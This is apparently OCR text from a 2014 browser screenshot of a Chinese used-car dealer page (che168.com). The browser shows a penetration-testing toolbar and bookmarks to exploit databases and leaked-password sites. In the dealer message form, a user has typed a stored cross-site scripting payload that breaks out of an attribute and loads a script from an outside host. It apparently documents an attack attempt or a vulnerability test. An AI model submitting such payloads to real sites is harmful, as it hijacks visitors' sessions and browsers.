 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
安徽二手车_安徽二手车交... × 【图】六安市车之居二手... × 【图】9月迎长假，购车大... × 新标签页 × +
www.che168.com/dealer/127739.html 百度
访问最多 Exploit-DB漏洞公布 1337Day 国内SeBug MD5破解 IP反查域名_同IP站点... WebVul漏洞公布 08 信息泄漏查询系统 — ... 密码库网 - 社工库、...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
6.00万公里 2007年
给商家留言
您好，er0tic123 退 出
"><script src="http://xss.xss/1.js"></script>
不能超过200字 [按Ctrl+Enter提交] 提 交
2014-06-21 17:26:40 匿名